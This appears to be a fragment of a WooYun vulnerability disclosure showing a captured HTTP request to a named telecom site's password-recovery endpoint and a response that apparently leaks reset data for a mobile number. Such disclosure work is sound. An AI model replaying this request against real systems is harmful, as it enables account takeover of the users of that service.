 Request
Raw Params Headers Hex
GET
/client/woCityUserLogin.do?act=findPassword&client=iphone&userMobile=185
HTTP/1.1
Host: wo.cq3g.cn:8383
Accept-Encoding: gzip
User-Agent: 1.0.7 (iPhone; iPhone OS 3; zh_CN)
Connection: keep-alive
Proxy-Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 61
Date: Sun, 26 Jul 2015 05:55:42 GMT
{"state":1,"info":{"code":1,"txt":"success","data":"6 8"}}
myh0st
www.wooyun.org